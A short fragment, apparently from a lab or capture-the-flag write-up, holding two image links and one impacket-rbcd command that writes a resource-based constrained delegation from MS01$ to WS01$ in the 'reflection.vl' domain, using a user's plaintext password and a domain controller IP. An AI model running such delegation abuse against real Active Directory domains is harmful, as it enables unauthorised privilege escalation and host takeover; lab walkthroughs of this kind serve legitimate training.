 1 | impacket-rbcd -delegate-from 'MS01$' -delegate-to 'WS01$' -action 'write' 'reflection.vl/georgia.price:DBl+5MPkpJg5id' -dc-ip 10.10.128.21 |